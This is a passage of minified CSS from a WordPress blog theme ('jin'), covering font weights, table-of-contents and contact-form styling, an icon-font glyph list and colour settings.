.top-image-meta,body#nts-style .fixed-content a,body#nts-style .cps-post-date,body#nts-style .myintro,body#nts-style .myjob,body#nts-style .textwidget,body#nts-style .tagcloud a,body#nts-style .profile-desc,body#nts-style .new-entry-item-title,body#nts-style .widget ul li a,body#nts-style .widget_categories ul li a,body#nts-style .widget_recent_comments .recentcomments{font-weight:300}}@media (min-width:768px){body#nts-style .top-image-meta,body#nts-style .fixed-content a,body#nts-style .cps-post-date,body#nts-style .myintro,body#nts-style .myjob,body#nts-style .textwidget,body#nts-style .tagcloud a,body#nts-style .profile-desc,body#nts-style .new-entry-item-title,body#nts-style .widget ul li a,body#nts-style .widget_categories ul li a,body#nts-style .widget_recent_comments .recentcomments{font-weight:200}}@media (max-width:767px){body#nts-style .post-list-link .entry-title{font-weight:500}}@media (min-width:768px){body#nts-style .post-list-link .entry-title{font-weight:400 !important}}@media (max-width:767px){body#nts-style .post-list-mag-sp1col .post-list-title{font-weight:500 !important}}body#nts-style .kaisetsu-box1:after,body#nts-style .kaisetsu-box2:after,body#nts-style .kaisetsu-box4:after,body#nts-style .kaisetsu-box5:after,body#nts-style .innerlink-box1:after{font-family:"jin-icons","Noto Sans Japanese",sans-serif}body#nts-style .ef,body#nts-style #prev-next a.prev:after,body#nts-style #prev-next a.next:after{font-family:"Quicksand","Noto Sans Japanese",sans-serif}body#nts-style .widget_archive>ul>li>a:before,body#nts-style .widget_categories>ul>li>a:before{line-height:.2rem}@media (min-width:768px){body#nts-style #breadcrumb .bcHome span:before{top:-6px}}body#nts-style .blog-card .blog-card-hl:after{top:8px}body#nts-style .widget_recent_comments ul li>a:before{top:1px}body#rm-style{font-family:"Rounded Mplus 1c",sans-serif}body#rm-style input[type=text],body#rm-style input[type=search]{font-family:"Rounded Mplus 1c",sans-serif}@media (max-width:767px){body#rm-style{font-weight:400}body#rm-style ul.menu-box>li>a:before{top:20px}}@media (min-width:768px){body#rm-style{font-weight:300}}@media (max-width:767px){body#rm-style p{font-weight:400}}@media (min-width:768px){body#rm-style p{font-weight:300}}@media (max-width:767px){body#rm-style .sp-menu-box ul li a{font-weight:500 !important}}@media (max-width:767px){body#rm-style .sp-menu-box ul li ul li a{font-weight:300 !important}}@media (max-width:767px){body#rm-style .sp-menu-box ul.menu-box li a:before{left:0;line-height:0;font-size:2.4rem}}@media (max-width:767px){body#rm-style .sp-menu-box ul.menu-box>li>ul>li a:before{left:7px}}@media (max-width:767px){body#rm-style .cps-post-title,body#rm-style .new-entry-item-title,body#rm-style .info-title,body#rm-style #prev-next p,body#rm-style .myname,body#rm-style .widgettitle,body#rm-style .toppost-list-box label,body#rm-style .pickup-title,body#rm-style .profile-name{font-weight:400 !important}}@media (min-width:768px){body#rm-style .cps-post-title,body#rm-style .new-entry-item-title,body#rm-style .info-title,body#rm-style #prev-next p,body#rm-style .myname,body#rm-style .widgettitle,body#rm-style .toppost-list-box label,body#rm-style .pickup-title,body#rm-style .profile-name{font-weight:400 !important}}@media (max-width:767px){body#rm-style .kaisetsu-box1-title,body#rm-style .kaisetsu-box2-title,body#rm-style .kaisetsu-box3-title,body#rm-style .kaisetsu-box4-title,body#rm-style .kaisetsu-box5-title,body#rm-style .cps-post-main-box h2,body#rm-style .cps-post-main-box h3,body#rm-style .cps-post-main-box h4,body#rm-style .cps-post-main-box h5,body#rm-style .ranking-title01,body#rm-style .ranking-title02,body#rm-style .ranking-title03,body#rm-style .cps-post-main table.cps-table03 th,body#rm-style .related-entry-headline-text span{font-weight:500 !important}}@media (min-width:768px){body#rm-style .kaisetsu-box1-title,body#rm-style .kaisetsu-box2-title,body#rm-style .kaisetsu-box3-title,body#rm-style .kaisetsu-box4-title,body#rm-style .kaisetsu-box5-title,body#rm-style .cps-post-main-box h2,body#rm-style .cps-post-main-box h3,body#rm-style .cps-post-main-box h4,body#rm-style .cps-post-main-box h5,body#rm-style .ranking-title01,body#rm-style .ranking-title02,body#rm-style .ranking-title03,body#rm-style .cps-post-main table.cps-table03 th,body#rm-style .related-entry-headline-text span{font-weight:400 !important}}body#rm-style .top-image-meta,body#rm-style .fixed-content a,body#rm-style .cps-post-date,body#rm-style .myintro,body#rm-style .myjob,body#rm-style .textwidget,body#rm-style .tagcloud a,body#rm-style .profile-desc,body#rm-style .new-entry-item-title,body#rm-style .widget ul li a,body#rm-style .widget_categories ul li a,body#rm-style .widget_recent_comments .recentcomments{font-weight:400 !important}body#rm-style .post-list-link .entry-title{font-weight:400}body#rm-style .kaisetsu-box1:after,body#rm-style .kaisetsu-box2:after,body#rm-style .kaisetsu-box4:after,body#rm-style .kaisetsu-box5:after,body#rm-style .innerlink-box1:after{font-family:"jin-icons","Rounded Mplus 1c",sans-serif}body#rm-style .ef,body#rm-style #prev-next a.prev:after,body#rm-style #prev-next a.next:after{font-family:"Quicksand","Rounded Mplus 1c",sans-serif}@media (max-width:767px){body#rm-style strong{font-weight:700 !important}}@media (min-width:768px){body#rm-style strong{font-weight:500 !important}}body#rm-style .widget_nav_menu ul>li>a:before,body#rm-style .widget_categories ul>li>a:before{padding-top:0;top:23px}body#rm-style .widget_nav_menu ul>li>ul>li>a:before,body#rm-style .widget_categories ul>li>ul>li>a:before{top:12px}body#rm-style .widget_nav_menu ul>li>ul>li>ul>li>a:before,body#rm-style .widget_categories ul>li>ul>li>ul>li>a:before{top:2px}@media (min-width:768px){body#rm-style #breadcrumb .bcHome span:before{top:-7px}}body#rm-style .widget_recent_comments ul li>a:before{top:0}@media (min-width:768px){body#rm-style .blog-card-hl-box{padding-top:6px}}body#rm-style .blog-card .blog-card-hl:after{top:8px}.amazonjs_item ul:not([class]) li:before{display:none}.amazonjs_item h4:before{background-color:#fff !important}#toc_container{background:#fff !important;border-radius:2px;color:#666;font-family:"Quicksand","ヒラギノ角ゴ ProN W3",Hiragino Sans,"ヒラギノ角ゴ ProN W3",Hiragino Kaku Gothic ProN,"メイリオ",Meiryo,sans-serif;overflow:hidden;letter-spacing:1px;position:relative;padding:0;margin-bottom:40px;width:100% !important}#toc_container:before{position:absolute;content:"";border:4px solid #e1eff4;width:100%;height:100%;max-width:100%;box-sizing:border-box;opacity:.15}#toc_container.contracted .toc_title{padding:0 40px}@media (max-width:767px){#toc_container.contracted .toc_title{margin-top:35px !important;margin-bottom:35px !important}}@media (min-width:768px){#toc_container.contracted .toc_title{margin-top:45px !important;margin-bottom:45px !important}}#toc_container .toc_title{text-align:center;position:relative;line-height:2rem}@media (max-width:767px){#toc_container .toc_title{margin-bottom:0;margin-top:35px;font-size:1.45rem}}@media (min-width:768px){#toc_container .toc_title{margin-bottom:10px;margin-top:45px;font-size:1.65rem}}#toc_container ul:not([class]) li:before{display:none}#toc_container .toc_list{list-style-type:none !important;counter-reset:li}@media (max-width:767px){#toc_container .toc_list{padding:0 25px;padding-bottom:30px}}@media (min-width:768px){#toc_container .toc_list{padding:0 60px;padding-bottom:40px}}#toc_container .toc_list>li{list-style-type:none !important;position:relative;margin-left:6px;padding-left:40px;margin-bottom:5px;padding-bottom:4px;line-height:1.35rem}#toc_container .toc_list>li:after{counter-increment:li;content:counter(li);position:absolute;left:5px;top:-1px !important;background:0 0;font-family:"Quicksand",sans-serif;letter-spacing:2px;font-size:1.2rem;letter-spacing:-1px}#toc_container .toc_list>li:first-child:after{left:8px}#toc_container .toc_list>li:nth-child(3):after{left:6px}#toc_container .toc_list>li:nth-child(11):after{letter-spacing:.15rem}#toc_container .toc_list>li>a{text-decoration:none !important;font-size:.95rem;line-height:1.35rem}#toc_container .toc_list li a{color:#555 !important;display:block}#toc_container .toc_list>li a:hover{text-decoration:underline !important}#toc_container .toc_list>li ul{margin-top:10px;padding-left:0;margin-bottom:18px}#toc_container .toc_list>li>ul>li{margin-bottom:5px;padding-left:33px}#toc_container .toc_list>li>ul>li a{position:relative;text-decoration:none !important}@media (max-width:767px){#toc_container .toc_list>li>ul>li a{line-height:1.15rem;font-size:.8rem}}@media (min-width:768px){#toc_container .toc_list>li>ul>li a{line-height:1.25rem;font-size:.85rem}}#toc_container .toc_list>li>ul li a:before{position:absolute;content:"・";font-size:2rem;left:-25px;top:0}#toc_container .toc_list>li>ul>li>ul{margin-top:5px}#toc_container .toc_list>li>ul>li>ul>li a{font-size:.75rem}#toc_container .toc_title a{text-decoration:none;font-size:.75rem}.toc_number{display:none}.widget label{display:block}.widget .wpcf7-text,.widget .wpcf7-textarea{margin-bottom:20px !important}.wpcf7{margin:30px auto !important;padding:40px 30px !important;padding-bottom:0 !important;background:rgba(215,215,215,.15)}@media (max-width:767px){.wpcf7{width:100%}}@media (min-width:768px){.wpcf7{width:80%}}.wpcf7-form-control-wrap input[type=text],.wpcf7-form-control-wrap input[type=email],.wpcf7-form-control-wrap textarea{box-sizing:border-box;width:100%;border-radius:2px;border:1px solid #ccc;padding:7px 10px;font-size:1em;margin-bottom:-10px !important;-webkit-appearance:none}.wpcf7-form p{margin-bottom:0 !important;margin-top:-10px !important}.wpcf7-form input[type=submit]{border-radius:2px;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;border:1px solid #ddd;padding:7px 50px;font-size:1em;display:block;margin:0 auto;background:#ddd;cursor:pointer;color:#fff;margin-top:0}.wpcf7-form input[type=submit]:hover{background:#ccc;border:1px solid #ccc}.yyi-rinker-contents p{padding:0}.yyi-rinker-contents img{margin-bottom:0}@media (min-width:768px){_:-ms-lang(x),.concept-box1:after,_:-ms-lang(x),.concept-box2:after,_:-ms-lang(x),.concept-box3:after,_:-ms-lang(x),.concept-box4:after,_:-ms-lang(x),.concept-box5:after,_:-ms-lang(x),.concept-box6:after{border:none !important;top:-25px !important;left:31px !important;padding:12px}}_:-ms-lang(x),.sidebar_style1,_:-ms-lang(x),.sidebar_style6{padding-top:0 !important}@media all and (-ms-high-contrast:none){.my-profile .profile-sns-menu ul .pro-line a{padding-top:3px !important}.profile-follow .line-sns a{padding-top:6px !important}}@media (max-width:767px){.android .pro-contact a,.android .pro-insta a{padding-left:5px !important}.android .contact-sns a{padding-left:5px !important;padding-right:5px !important;padding-top:7px !important;padding-bottom:2px !important}.android .head-sp-menu-bar ul li a{font-weight:500 !important}.android input.search-text::-webkit-input-placeholder{padding-top:3px}.android input.search-text{margin-top:2px}.android .sp-menu-box ul li a:before{top:9px !important;line-height:20px;overflow:visible}.android .sp-menu-box ul li ul li a:before{top:4px !important}.android .pickup-title{font-size:10px !important;letter-spacing:0 !important}.android .widget_categories ul>li>a:before,.android .widget_nav_menu ul>li>a:before{top:21px}.android .widget_categories ul>li>ul>li>a:before,.android .widget_nav_menu ul>li>ul>li>a:before{top:12px}.android .widget_categories ul .count{top:11px}.android .widget_archive ul .count{top:10px}.android .widget_categories ul ul .count{top:0}.android .cps-post-main ul:not([class]) li:before,.android .cps-post-main table ul:not([class]) li:before{top:.5em}.android .cps-post-main ol>li:after,.android .cps-post-main table ol:not([class]) li:after{width:20px;height:20px;left:0;top:11px}.android .cps-post-main ol>li:before,.android .cps-post-main table ol:not([class]) li:before{left:0;height:20px;width:20px;top:0}.android .cps-post-main table{border-collapse:separate !important;border-spacing:0}.android .cps-post-main table th,.android .cps-post-main table td{border-top:none;border-left:none}.android .cps-post-main table td:last-child{border-right:none}.android .cps-post-main table tr:last-child th,.android .cps-post-main table tr:last-child td{border-bottom:none}.android #prev-next .prev .metabox img,.android #prev-next .next .metabox img{width:150px !important;max-height:112px}}_::-webkit-full-page-media,_:future,:root .headsns .line a{margin:0 1px !important}_::-webkit-full-page-media,_:future,:root .profile-title{letter-spacing:0}@media (min-width:768px){_::-webkit-full-page-media,_:future,:root .pro-insta a{padding-top:8px !important}_::-webkit-full-page-media,_:future,:root .pro-youtube a{padding-top:7px !important}_::-webkit-full-page-media,_:future,:root body#nts-style .blog-card-hl-box{padding-top:5px}_::-webkit-full-page-media,_:future,:root .blog-card-hl-box{padding-top:6px}_::-webkit-full-page-media,_:future,:root .blog-card .blog-card-hl:after{top:7px}}@media (min-width:1024px){_::-webkit-full-page-media,_:future,:root .post-list-mag,_::-webkit-full-page-media,_:future,:root .post-list,_::-webkit-full-page-media,_:future,:root .related-entry-section,_::-webkit-full-page-media,_:future,:root #prev-next,_::-webkit-full-page-media,_:future,:root .widget_nav_menu ul>li>a,_::-webkit-full-page-media,_:future,:root .widget_categories ul>li>a,_::-webkit-full-page-media,_:future,:root .myintro,_::-webkit-full-page-media,_:future,:root .myname,_::-webkit-full-page-media,_:future,:root .widget a,_::-webkit-full-page-media,_:future,:root .widget div,_::-webkit-full-page-media,_:future,:root .myjob{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}_::-webkit-full-page-media,_:future,:root .post-list-mag .post-list-title,_::-webkit-full-page-media,_:future,:root .post-list .post-list-title,_::-webkit-full-page-media,_:future,:root .related-entry-section .post-list-title,_::-webkit-full-page-media,_:future,:root #prev-next p,_::-webkit-full-page-media,_:future,:root .pickup-title{font-weight:700 !important}_::-webkit-full-page-media,_:future,:root .cps-post-main ol>li:after{top:13px}}@font-face{font-family:"jin-icons";src:url(//www.zubazubao.com/wp-content/themes/jin/font/jin-icons/fonts/jin-icons.ttf?c16tcv) format("truetype"),url(//www.zubazubao.com/wp-content/themes/jin/font/jin-icons/fonts/jin-icons.woff?c16tcv) format("woff"),url(//www.zubazubao.com/wp-content/themes/jin/font/jin-icons/fonts/jin-icons.svg?c16tcv#jin-icons) format("svg");font-weight:400;font-style:normal}[class^=jin-ifont-],[class*=" jin-ifont-"]{font-family:"jin-icons" !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;will-change:transform;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^=jin-ifont-]:before,[class*=" jin-ifont-"]:before{font-size:1.1em;display:block;will-change:transform}.jin-ifont-account:before{content:"\e900"}.jin-ifont-archive:before{content:"\e901"}.jin-ifont-arrowcircle:before{content:"\e902"}.jin-ifont-arrowtop:before{content:"\e903"}.jin-ifont-arrow:before{content:"\e904"}.jin-ifont-batu:before{content:"\e905"}.jin-ifont-book:before{content:"\e906"}.jin-ifont-bulb:before{content:"\e907"}.jin-ifont-cart:before{content:"\e908"}.jin-ifont-caution:before{content:"\e909"}.jin-ifont-checkcircle:before{content:"\e90a"}.jin-ifont-check:before{content:"\e90b"}.jin-ifont-clipboard:before{content:"\e90c"}.jin-ifont-comment:before{content:"\e90d"}.jin-ifont-copy:before{content:"\e90e"}.jin-ifont-crown:before{content:"\e90f"}.jin-ifont-arrowdouble:before{content:"\e910"}.jin-ifont-droppin:before{content:"\e911"}.jin-ifont-facebook:before{content:"\e912"}.jin-ifont-flag:before{content:"\e913"}.jin-ifont-folder:before{content:"\e914"}.jin-ifont-gear:before{content:"\e915"}.jin-ifont-heart:before{content:"\e916"}.jin-ifont-home:before{content:"\e917"}.jin-ifont-information:before{content:"\e918"}.jin-ifont-instagram:before{content:"\e919"}.jin-ifont-like:before{content:"\e91a"}.jin-ifont-line:before{content:"\e91b"}.jin-ifont-mail:before{content:"\e91c"}.jin-ifont-maru:before{content:"\e91d"}.jin-ifont-mobile:before{content:"\e91e"}.jin-ifont-navi:before{content:"\e91f"}.jin-ifont-pc:before{content:"\e920"}.jin-ifont-pencil:before{content:"\e921"}.jin-ifont-plus:before{content:"\e922"}.jin-ifont-question:before{content:"\e923"}.jin-ifont-quote:before{content:"\e924"}.jin-ifont-relatedpost:before{content:"\e925"}.jin-ifont-reload:before{content:"\e926"}.jin-ifont-reply:before{content:"\e927"}.jin-ifont-speaker:before{content:"\e928"}.jin-ifont-starblank:before{content:"\e929"}.jin-ifont-starhalf:before{content:"\e92a"}.jin-ifont-star:before{content:"\e92b"}.jin-ifont-tag:before{content:"\e92c"}.jin-ifont-twitter:before{content:"\e92d"}.jin-ifont-unlike:before{content:"\e92e"}.jin-ifont-watch:before{content:"\e92f"}.jin-ifont-youtube:before{content:"\e930"}.jin-ifont-search:before{content:"\e931"}.jin-ifont-arrowbottom:before{content:"\e932"}.jin-ifont-arrowleft:before{content:"\e933"}.jin-ifont-blogtext:before{content:"\e934"}.jin-ifont-clover:before{content:"\e935"}.jin-ifont-post:before{content:"\e936"}.jin-ifont-facebook-t:before{content:"\e937"}.jin-ifont-pocket:before{content:"\e938"}.jin-ifont-bookmark:before{content:"\e939"}.jin-ifont-copyright:before{content:"\e93a"}.jin-ifont-inazuma:before{content:"\e93b"}.jin-ifont-share:before{content:"\e93c"}.jin-ifont-spanner:before{content:"\e93d"}.jin-ifont-books:before{content:"\e93e"}.jin-ifont-calendar:before{content:"\e93f"}.jin-ifont-coin:before{content:"\e940"}.jin-ifont-illust:before{content:"\e941"}.jin-ifont-lock:before{content:"\e942"}.jin-ifont-mailsend:before{content:"\e943"}.jin-ifont-movie:before{content:"\e944"}.jin-ifont-photo:before{content:"\e945"}.jin-ifont-program:before{content:"\e946"}.jin-ifont-website:before{content:"\e947"}.jin-ifont-writer:before{content:"\e948"}.jin-ifont-coincover:before{content:"\e949"}.jin-ifont-airline:before{content:"\e94a"}.jin-ifont-arrowbcircle:before{content:"\e94b"}.jin-ifont-arrowb:before{content:"\e94c"}.jin-ifont-arrowclear:before{content:"\e94d"}.jin-ifont-arrowsquare:before{content:"\e94e"}.jin-ifont-baby:before{content:"\e94f"}.jin-ifont-bike:before{content:"\e950"}.jin-ifont-birthdaycake:before{content:"\e951"}.jin-ifont-bitcoin:before{content:"\e952"}.jin-ifont-bitcoinwallet:before{content:"\e953"}.jin-ifont-bookopen:before{content:"\e954"}.jin-ifont-bottoms:before{content:"\e955"}.jin-ifont-cafe:before{content:"\e956"}.jin-ifont-camera:before{content:"\e957"}.jin-ifont-car:before{content:"\e958"}.jin-ifont-cardboardbox3:before{content:"\e959"}.jin-ifont-cardboardbox:before{content:"\e95a"}.jin-ifont-cat:before{content:"\e95b"}.jin-ifont-chick:before{content:"\e95c"}.jin-ifont-conditioner:before{content:"\e95d"}.jin-ifont-cosme:before{content:"\e95e"}.jin-ifont-couple:before{content:"\e95f"}.jin-ifont-creditcard:before{content:"\e960"}.jin-ifont-datsumou:before{content:"\e961"}.jin-ifont-diamond:before{content:"\e962"}.jin-ifont-dinner:before{content:"\e963"}.jin-ifont-dog:before{content:"\e964"}.jin-ifont-download:before{content:"\e965"}.jin-ifont-drag:before{content:"\e966"}.jin-ifont-dumbbell:before{content:"\e967"}.jin-ifont-earphone:before{content:"\e968"}.jin-ifont-female:before{content:"\e969"}.jin-ifont-flower:before{content:"\e96a"}.jin-ifont-folkspoon:before{content:"\e96b"}.jin-ifont-game:before{content:"\e96c"}.jin-ifont-girl:before{content:"\e96d"}.jin-ifont-graph:before{content:"\e96e"}.jin-ifont-handbag:before{content:"\e96f"}.jin-ifont-headphone:before{content:"\e970"}.jin-ifont-homewifi:before{content:"\e971"}.jin-ifont-kid:before{content:"\e972"}.jin-ifont-kirakira:before{content:"\e973"}.jin-ifont-link:before{content:"\e974"}.jin-ifont-lipstick:before{content:"\e975"}.jin-ifont-makeup:before{content:"\e976"}.jin-ifont-male:before{content:"\e977"}.jin-ifont-malefemale:before{content:"\e978"}.jin-ifont-moneybag:before{content:"\e979"}.jin-ifont-moneywallet:before{content:"\e97a"}.jin-ifont-nikukyu:before{content:"\e97b"}.jin-ifont-onpu:before{content:"\e97c"}.jin-ifont-paint:before{content:"\e97d"}.jin-ifont-petfood:before{content:"\e97e"}.jin-ifont-plant:before{content:"\e97f"}.jin-ifont-pocketwifi:before{content:"\e980"}.jin-ifont-prbadge:before{content:"\e981"}.jin-ifont-present:before{content:"\e982"}.jin-ifont-qrpay:before{content:"\e983"}.jin-ifont-rice:before{content:"\e984"}.jin-ifont-rpoint:before{content:"\e985"}.jin-ifont-rucksack:before{content:"\e986"}.jin-ifont-saving:before{content:"\e987"}.jin-ifont-scooter:before{content:"\e988"}.jin-ifont-seedleaf:before{content:"\e989"}.jin-ifont-shoes:before{content:"\e98a"}.jin-ifont-simcard:before{content:"\e98b"}.jin-ifont-skirt:before{content:"\e98c"}.jin-ifont-smartphone:before{content:"\e98d"}.jin-ifont-smartspeaker:before{content:"\e98e"}.jin-ifont-smile:before{content:"\e98f"}.jin-ifont-sun:before{content:"\e990"}.jin-ifont-supplement:before{content:"\e991"}.jin-ifont-supplement2:before{content:"\e992"}.jin-ifont-tapioka:before{content:"\e993"}.jin-ifont-telephone:before{content:"\e994"}.jin-ifont-tops:before{content:"\e995"}.jin-ifont-trade:before{content:"\e996"}.jin-ifont-video:before{content:"\e997"}.jin-ifont-weddingring:before{content:"\e998"}.jin-ifont-weightscale:before{content:"\e999"}.jin-ifont-wifi:before{content:"\e99a"}.jin-ifont-wirelessearphone:before{content:"\e99b"}.jin-ifont-answertxt:before{content:"\e99c"}.jin-ifont-questiontxt:before{content:"\e99d"}.jin-ifont-starcircle:before{content:"\e99e"}.jin-ifont-fire:before{content:"\e99f"}.jin-ifont-hamburger:before{content:"\e9a0"}.jin-ifont-fish:before{content:"\e9a1"}.jin-ifont-heartcircle:before{content:"\e9a2"}.jin-ifont-hourglass:before{content:"\e9a3"}.jin-ifont-rss:before{content:"\e9a4"}.jin-ifont-leaf:before{content:"\e9a5"}.jin-ifont-moon:before{content:"\e9a6"}.jin-ifont-plug:before{content:"\e9a7"}.jin-ifont-rocket:before{content:"\e9a8"}.jin-ifont-sailing:before{content:"\e9a9"}.jin-ifont-slash:before{content:"\e9aa"}.jin-ifont-timer:before{content:"\e9ac"}.jin-ifont-tv:before{content:"\e9ad"}.jin-ifont-videocamera:before{content:"\e9ae"}.jin-ifont-wine:before{content:"\e9af"}.jin-ifont-anchor:before{content:"\e9b0"}.jin-ifont-aqua:before{content:"\e9b1"}.jin-ifont-backslash:before{content:"\e9b2"}.jin-ifont-badge:before{content:"\e9b4"}.jin-ifont-baseball:before{content:"\e9b5"}.jin-ifont-basket:before{content:"\e9b6"}.jin-ifont-basketball:before{content:"\e9b7"}.jin-ifont-beachparasol:before{content:"\e9b8"}.jin-ifont-businessman:before{content:"\e9b9"}.jin-ifont-cameraretro:before{content:"\e9ba"}.jin-ifont-carrot:before{content:"\e9bb"}.jin-ifont-compass:before{content:"\e9bc"}.jin-ifont-dollar:before{content:"\e9bd"}.jin-ifont-academic:before{content:"\e9be"}.jin-ifont-bell:before{content:"\e9bf"}.jin-ifont-circle:before{content:"\e9c0"}.jin-ifont-camp:before{content:"\e9c1"}.jin-ifont-drier:before{content:"\e9c2"}.jin-ifont-fingerbottom:before{content:"\e9c3"}.jin-ifont-fingerright:before{content:"\e9c4"}.jin-ifont-key:before{content:"\e9c5"}.jin-ifont-number1square:before{content:"\e9c6"}.jin-ifont-number2square:before{content:"\e9c7"}.jin-ifont-number3square:before{content:"\e9c8"}.jin-ifont-number4square:before{content:"\e9c9"}.jin-ifont-number5square:before{content:"\e9ca"}.jin-ifont-number6square:before{content:"\e9cb"}.jin-ifont-number7square:before{content:"\e9cc"}.jin-ifont-number8square:before{content:"\e9cd"}.jin-ifont-number9square:before{content:"\e9ce"}.jin-ifont-number10square:before{content:"\e9cf"}.jin-ifont-number1circle:before{content:"\e9d0"}.jin-ifont-number2circle:before{content:"\e9d1"}.jin-ifont-number3circle:before{content:"\e9d2"}.jin-ifont-number4circle:before{content:"\e9d3"}.jin-ifont-number5circle:before{content:"\e9d4"}.jin-ifont-number6circle:before{content:"\e9d5"}.jin-ifont-number7circle:before{content:"\e9d6"}.jin-ifont-number8circle:before{content:"\e9d7"}.jin-ifont-number9circle:before{content:"\e9d8"}.jin-ifont-number10circle:before{content:"\e9d9"}.jin-ifont-answerbox:before{content:"\e9da"}.jin-ifont-questionbox:before{content:"\e9db"}.jin-ifont-wordpress:before{content:"\e9dc"}.jin-ifont-pinterest:before{content:"\e9dd"}.jin-ifont-amazon:before{content:"\e9de"}.jin-ifont-human:before{content:"\e9df"}.jin-ifont-arrow-circle:before{content:"\e902"}.jin-ifont-check-circle:before{content:"\e90a"}.jin-ifont-arrow-b-circle:before{content:"\e94b"}.jin-ifont-arrow-b:before{content:"\e94c"}.jin-ifont-arrow-top:before{content:"\e903"}.jin-ifont-arrow-bottom:before{content:"\e932"}.jin-ifont-arrow-left:before{content:"\e933"}
entry-content p{line-height:2;margin-bottom:.4em}
#wrapper{background-color:#fff;background-image:url()}.related-entry-headline-text span:before,#comment-title span:before,#reply-title span:before{background-color:#599cd6;border-color:#599cd6 !important}#breadcrumb:after,#page-top a{background-color:#5e6c77}footer{background-color:#5e6c77}.footer-inner a,#copyright,#copyright-center{border-color:#fff !important;color:#fff !important}#footer-widget-area{border-color:#fff !important}.page-top-footer a{color:#5e6c77 !important}#breadcrumb ul li,#breadcrumb ul li a{color:#5e6c77 !important}body,a,a:link,a:visited,.my-profile,.widgettitle,.tabBtn-mag label{color:#515966}a:hover{color:#ff6768}.widget_nav_menu ul>li>a:before,.widget_categories ul>li>a:before,.widget_pages ul>li>a:before,.widget_recent_entries ul>li>a:before,.widget_archive ul>li>a:before,.widget_archive form:after,.widget_categories form:after,.widget_nav_menu ul>li>ul.sub-menu>li>a:before,.widget_categories ul>li>.children>li>a:before,.widget_pages ul>li>.children>li>a:before,.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,.widget_categories ul>li>.children>li>.children li>a:before,.widget_pages ul>li>.children>li>.children li>a:before{color:#599cd6}.widget_nav_menu ul .sub-menu .sub-menu li a:before{background-color:#515966 !important}.d--labeling-act-border{border-color:rgba(81,89,102,.18)}.c--labeling-act.d--labeling-act-solid{background-color:rgba(81,89,102,.06)}.a--labeling-act{color:rgba(81,89,102,.6)}.a--labeling-small-act span{background-color:rgba(81,89,102,.21)}.c--labeling-act.d--labeling-act-strong{background-color:rgba(81,89,102,.045)}.d--labeling-act-strong .a--labeling-act{color:rgba(81,89,102,.75)}footer .footer-widget,footer .footer-widget a,footer .footer-widget ul li,.footer-widget.widget_nav_menu ul>li>a:before,.footer-widget.widget_categories ul>li>a:before,.footer-widget.widget_recent_entries ul>li>a:before,.footer-widget.widget_pages ul>li>a:before,.footer-widget.widget_archive ul>li>a:before,footer .widget_tag_cloud .tagcloud a:before{color:#fff !important;border-color:#fff !important}footer .footer-widget .widgettitle{color:#fff !important;border-color:#599cd6 !important}footer .widget_nav_menu ul .children .children li a:before,footer .widget_categories ul .children .children li a:before,footer .widget_nav_menu ul .sub-menu .sub-menu li a:before{background-color:#fff !important}#drawernav a:hover,.post-list-title,#prev-next p,#toc_container .toc_list li a{color:#515966 !important}#header-box{background-color:#599cd6}@media (min-width:768px){#header-box .header-box10-bg:before,#header-box .header-box11-bg:before{border-radius:2px}}@media (min-width:768px){.top-image-meta{margin-top:calc(0px - 30px)}}@media (min-width:1200px){.top-image-meta{margin-top:calc(0px)}}.pickup-contents:before{background-color:#599cd6 !important}.main-image-text{color:#5e6c77}.main-image-text-sub{color:#5e6c77}@media (min-width:481px){#site-info{padding-top:16px !important;padding-bottom:16px !important}}#site-info span a{color:#fff !important}#headmenu .headsns .line a svg{fill:#fff !important}#headmenu .headsns a,#headmenu{color:#fff !important;border-color:#fff !important}.profile-follow .line-sns a svg{fill:#599cd6 !important}.profile-follow .line-sns a:hover svg{fill:#599cd6 !important}.profile-follow a{color:#599cd6 !important;border-color:#599cd6 !important}.profile-follow a:hover,#headmenu .headsns a:hover{color:#599cd6 !important;border-color:#599cd6 !important}.search-box:hover{color:#599cd6 !important;border-color:#599cd6 !important}#header #headmenu .headsns .line a:hover svg{fill:#599cd6 !important}.cps-icon-bar,#navtoggle:checked+.sp-menu-open .cps-icon-bar{background-color:#fff}#nav-container{background-color:#fff}.menu-box .menu-item svg{fill:#5e6c77}#drawernav ul.menu-box>li>a,#drawernav2 ul.menu-box>li>a,#drawernav3 ul.menu-box>li>a,#drawernav4 ul.menu-box>li>a,#drawernav5 ul.menu-box>li>a,#drawernav ul.menu-box>li.menu-item-has-children:after,#drawernav2 ul.menu-box>li.menu-item-has-children:after,#drawernav3 ul.menu-box>li.menu-item-has-children:after,#drawernav4 ul.menu-box>li.menu-item-has-children:after,#drawernav5 ul.menu-box>li.menu-item-has-children:after{color:#5e6c77 !important}#drawernav ul.menu-box li a,#drawernav2 ul.menu-box li a,#drawernav3 ul.menu-box li a,#drawernav4 ul.menu-box li a,#drawernav5 ul.menu-box li a{font-size:14px !important}#drawernav3 ul.menu-box>li{color:#515966 !important}#drawernav4 .menu-box>.menu-item>a:after,#drawernav3 .menu-box>.menu-item>a:after,#drawernav .menu-box>.menu-item>a:after{background-color:#5e6c77 !important}#drawernav2 .menu-box>.menu-item:hover,#drawernav5 .menu-box>.menu-item:hover{border-top-color:#599cd6 !important}.cps-info-bar a{background-color:#ffcd44 !important}@media (min-width:768px){.post-list-mag .post-list-item:not(:nth-child(2n)){margin-right:2.6%}}@media (min-width:768px){#tab-1:checked~.tabBtn-mag li [for=tab-1]:after,#tab-2:checked~.tabBtn-mag li [for=tab-2]:after,#tab-3:checked~.tabBtn-mag li [for=tab-3]:after,#tab-4:checked~.tabBtn-mag li [for=tab-4]:after{border-top-color:#599cd6 !important}.tabBtn-mag label{border-bottom-color:#599cd6 !important}}#tab-1:checked~.tabBtn-mag li [for=tab-1],#tab-2:checked~.tabBtn-mag li [for=tab-2],#tab-3:checked~.tabBtn-mag li [for=tab-3],#tab-4:checked~.tabBtn-mag li [for=tab-4],#prev-next a.next:after,#prev-next a.prev:after,.more-cat-button a:hover span:before{background-color:#599cd6 !important}.swiper-slide .post-list-cat,.post-list-mag .post-list-cat,.post-list-mag3col .post-list-cat,.post-list-mag-sp1col .post-list-cat,.swiper-pagination-bullet-active,.pickup-cat,.post-list .post-list-cat,#breadcrumb .bcHome a:hover 